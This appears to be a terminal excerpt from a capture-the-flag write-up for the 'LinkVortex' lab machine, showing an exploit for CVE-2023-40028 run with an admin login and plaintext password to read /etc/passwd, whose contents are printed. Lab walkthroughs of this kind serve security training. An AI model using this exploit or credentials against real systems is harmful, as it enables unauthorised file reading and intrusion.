 ❯ ./CVE-2023-40028 -u 'admin@linkvortex.htb' -p OctopiFociPilfer45 -h http://linkvortex.htb
WELCOME TO THE CVE-2023-40028 SHELL
Enter the file path to read (or type 'exit' to quit): /etc/passwd
File content:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
Enter the file path to read (or type 'exit' to quit):